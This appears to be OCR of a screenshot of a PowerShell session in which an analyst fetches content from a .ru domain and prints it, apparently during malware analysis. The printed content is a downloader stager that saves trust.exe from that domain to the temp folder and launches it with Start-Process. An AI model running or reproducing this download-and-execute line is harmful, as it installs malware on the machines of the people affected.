 Untitled1.ps1* X
1 iwr "http://americanocoffea.ru" -outfile output.txt
PS C:\Users\Milhouse\desktop> iwr "http://americanocoffea.ru" -outfile output.txt
PS C:\Users\Milhouse\desktop> cat output.txt
$path = $Env:temp+'\qDcTdMN.exe'; $client = New-Object System.Net.WebClient; $client.downloadfile('http://americanocoffea.ru/
antirecord/trust.exe',$path); Start-Process -FilePath $path
PS C:\Users\Milhouse\desktop>